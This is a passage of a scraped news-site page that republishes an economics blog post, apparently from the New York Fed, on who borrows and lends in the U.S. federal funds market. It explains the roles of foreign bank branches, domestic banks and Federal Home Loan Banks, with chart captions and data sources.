						<div class="header-before-ad">
								<a   href="#"><img loading="lazy" width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ECONOMY Category archives." href="https://jewishdigitaltimes.com/category/economy/" class="taxonomy category" ><span property="name">ECONOMY</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Who’s Borrowing and Lending in the Fed Funds Market Today?</span><meta property="url" content="https://jewishdigitaltimes.com/whos-borrowing-and-lending-in-the-fed-funds-market-today/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="76">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img loading="lazy" width="920" height="576" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/LSE_fed-funds-rate_cisternas_460-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/LSE_fed-funds-rate_cisternas_460-1.jpg 920w, https://jewishdigitaltimes.com/wp-content/uploads/2023/11/LSE_fed-funds-rate_cisternas_460-1-300x188.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2023/11/LSE_fed-funds-rate_cisternas_460-1-768x481.jpg 768w" sizes="(max-width: 920px) 100vw, 920px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/economy/"><span class="category-style" style="background:#111111">ECONOMY</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">Who’s Borrowing and Lending in the Fed Funds Market Today?</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>November 1, 2023</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >279</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-168124" class="post-168124 post type-post status-publish format-standard has-post-thumbnail hentry category-economy">
	<div class="entry-content rt-single-content"><p> 
</p>
<div>
<p class="ts-blog-article-author">Gara Afonso, Gonzalo Cisternas, Brian Gowen, Jason Miu, and Joshua Younger</p>
<figure class="lse-featured-image">
	<img fetchpriority="high" fetchpriority="high" fetchpriority="high" width="460" height="288" src="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_fed-funds-rate_cisternas_460-1.jpg?w=460" class="cover-image asset-image img-responsive wp-post-image" alt="Federal reserve building Washington DC lit up at twilight." decoding="async" srcset="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_fed-funds-rate_cisternas_460-1.jpg 920w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_fed-funds-rate_cisternas_460-1.jpg?resize=460,288 460w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_fed-funds-rate_cisternas_460-1.jpg?resize=768,481 768w" sizes="(max-width: 460px) 100vw, 460px"/></figure>
<p>The Federal Open Market Committee (FOMC) communicates the stance of monetary policy through a target range for the federal funds rate, which is the rate set in the market for uncollateralized short-term lending and borrowing of central bank reserves in the U.S. Since the global financial crisis, the market for federal funds has changed markedly. In this post, we take a closer look at who is currently trading in the federal funds market, as well as the reasons for their participation.</p>
<h4 class="wp-block-heading">The Fed Funds Market</h4>
<p>The federal funds (or fed funds) market enables depository institutions to directly trade central bank reserves in the U.S. In this market, depository institutions and other financial entities—mainly government-sponsored enterprises (GSEs)—borrow and lend funds on an uncollateralized basis, typically with overnight maturity. The fed funds market is key for monetary policy implementation and has historically played an important role in the redistribution of reserves across the banking system. Prior to 2008, reserves were in the tens of billions of dollars and the fed funds market was very active, with participants consistently borrowing, lending, and intermediating throughout the day to meet their statutory reserve requirements. Effective October 1, 2008, Congress gave the Fed the authority to pay depository institutions interest on their reserve balances. In addition, the Fed has expanded its balance sheet to support the U.S. economy—first during the global financial crisis and more recently during the COVID-19 pandemic—leading to reserves reaching $4 trillion in late 2021, as discussed in this <a href="https://libertystreeteconomics.newyorkfed.org/2020/07/a-new-reserves-regime-covid-19-and-the-federal-reserve-balance-sheet/" target="_blank" rel="noreferrer noopener">post</a>. In this new environment, the need to actively borrow in the fed funds market has waned. Daily trading volume dropped from around $150-$175 billion, or around 2 percent of commercial bank assets, prior to 2008 (as estimated in this <a href="https://libertystreeteconomics.newyorkfed.org/2013/12/whos-lending-in-the-fed-funds-market/" target="_blank" rel="noreferrer noopener">post</a>) to around $60-$80 billion per day in the 2010s, increasing to an average of $110 billion, or 0.5 percent of bank assets, per day in 2023.</p>
<p>With reserves elevated in the banking system, who is now borrowing and lending in the fed funds market? And why?</p>
<h4 class="wp-block-heading">Borrowers in the Fed Funds Market</h4>
<p>As the chart below shows, the main borrowers in the fed funds market are the U.S. branches and agencies of foreign banks (FBO branches). Since 2016, FBO branches have borrowed around $45-$110 billion per day, representing between 65 and 95 percent of the total daily volume in the fed funds market. FBO branches are the most common structure of foreign banking in the U.S., and they generally engage in activities similar to those of domestic banks.</p>
<p class="is-style-title">FBO Branches Are the Main Borrowers in the Fed Funds Market</p>
<figure class="wp-block-image size-full"><img decoding="async" width="1840" height="1523" src="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch1.png" alt="Liberty Street Economics line chart showing the average volume by borrower type in the fed funds market, measured in billions of dollars, between the fourth quarter of 2015 and the third quarter of 2023. The main borrowers are the U.S. branches and agencies of foreign banking organizations and domestic banks." class="wp-image-25251" srcset="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch1.png 1840w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch1.png?resize=460,381 460w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch1.png?resize=768,636 768w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch1.png?resize=348,288 348w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch1.png?resize=1536,1271 1536w" sizes="(max-width: 1840px) 100vw, 1840px"/></figure>
<p class="is-style-caption">Sources: Federal Reserve Form FR 2420, Report of Selected Money Market Rates; authors’ calculations.<br />Note: The chart shows quarterly average federal funds volume by borrower type from the fourth quarter of 2015 through the third quarter of 2023.</p>
<p>Unlike domestic banks, however, most FBO branches are not insured by the Federal Deposit Insurance Corporation (FDIC) after <a href="https://www.congress.gov/bill/95th-congress/house-bill/10899" target="_blank" rel="noreferrer noopener">amendments</a> to the International Banking Act disallowed new branches of FBOs from obtaining deposit insurance. This regulatory difference has two important implications for why FBO branches borrow in the fed funds market: First, it limits their access to deposits—the main source of domestic bank funding—making fed funds an important source of their short-term funding. Second, since they do not pay the FDIC assessment fee, most FBO branches face an effective cost of borrowing fed funds that is lower than that of domestic banks. Lower funding costs give FBO branches an advantage over their domestic counterparts in arbitraging fed funds offered at rates below the interest on reserve balances (IORB) rate, as they can effectively earn a larger spread by borrowing fed funds and depositing the borrowed funds at the Fed. Furthermore, differences in regulatory requirements across jurisdictions make engaging in the arbitrage trade less costly and less capital intensive for FBO branches. Specifically, leverage ratios in foreign jurisdictions are often calculated as a period-end snapshot, as opposed to daily or weekly averages in the U.S., which allows FBO branches more flexibility to borrow between reporting dates and simply unwind their positions on month-end or quarter-end dates to maintain higher reported leverage ratios.</p>
<p>The chart above shows that domestic banks are also borrowers in the fed funds market. Borrowing by domestic banks ranged from $2.5 billion in late 2021 to $25 billion in mid-2019, representing between 5 and 35 percent, respectively, of the total daily volume of fed funds traded.</p>
<p>As shown in the next chart, their borrowing increases when aggregate reserves decline. This finding is consistent with results from the November 2022 Senior Financial Officer Survey (SFOS), where more than 70 percent of domestic banks responded that they were likely or very likely to borrow in unsecured funding markets—including the fed funds market—as a way to build liquidity if their level of reserve balances were to fall below a minimum threshold (see this <a href="https://www.federalreserve.gov/data/sfos/november-2022-senior-financial-officer-survey.htm" target="_blank" rel="noreferrer noopener">summary of the SFOS results</a>).</p>
<p class="is-style-title">Fed Funds Borrowing Increases as Aggregate Reserves Decline</p>
<figure class="wp-block-image size-full"><img decoding="async" width="1840" height="1405" src="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch2.png" alt="Liberty Street Economics scatter chart with fitted line showing the quarterly averages of fed funds borrowed by depository institutions, measured in billions of dollars. Borrowings by depository institutions increase when aggregate reserves decline." class="wp-image-25253" srcset="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch2.png 1840w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch2.png?resize=460,351 460w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch2.png?resize=768,586 768w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch2.png?resize=377,288 377w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch2.png?resize=1536,1173 1536w" sizes="(max-width: 1840px) 100vw, 1840px"/></figure>
<p class="is-style-caption">Sources: Federal Reserve Bank of St. Louis, FRED database; authors’ calculations.<br />Note: Reserves figures are quarterly averages.</p>
<h4 class="wp-block-heading">Who’s Lending in the Fed Funds Market?</h4>
<p>Federal Home Loan Banks (FHLBs) are the top lenders in the fed funds market. The FHLBs are GSEs that support mortgage lending and community investments and are organized as cooperatives owned by their members. The eleven FHLBs raise funds in global markets through the sale of debt securities that they then lend to their members through collateralized loans (called “advances”), which represent around two-thirds of their total assets (see the <a href="https://www.fhlb-of.com/ofweb_userWeb/pageBuilder/fhlbank-financial-data-36" target="_blank" rel="noreferrer noopener">FHLB financial reports</a>). As the next chart shows, GSEs dominate lending in the fed funds market and are responsible for more than 90 percent of the total daily volume of fed funds traded.</p>
<p class="is-style-title">FHLBs Are the Main Lenders in the Fed Funds Market</p>
<figure class="wp-block-image size-full"><img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="1840" height="1410" src="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch3.png" alt="Liberty Street Economics line chart showing the average fed funds volume, measured in billions of dollars, by lender type between the fourth quarter of 2015 and the third quarter of 2023. Government sponsored entities dominate lending in the fed funds market and are responsible for over 90 percent of the total daily volume of fed funds traded. " class="wp-image-25254" srcset="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch3.png 1840w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch3.png?resize=460,353 460w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch3.png?resize=768,589 768w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch3.png?resize=376,288 376w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/LSE_2023_fed-funds_cisternas_ch3.png?resize=1536,1177 1536w" sizes="auto, (max-width: 1840px) 100vw, 1840px"/></figure>
<p class="is-style-caption">Sources: Federal Reserve Form FR 2420, Report of Selected Money Market Rates; authors’ calculations.<br />Note: The chart shows quarterly average federal funds volume by lender type from the fourth quarter of 2015 through the third quarter of 2023.</p>
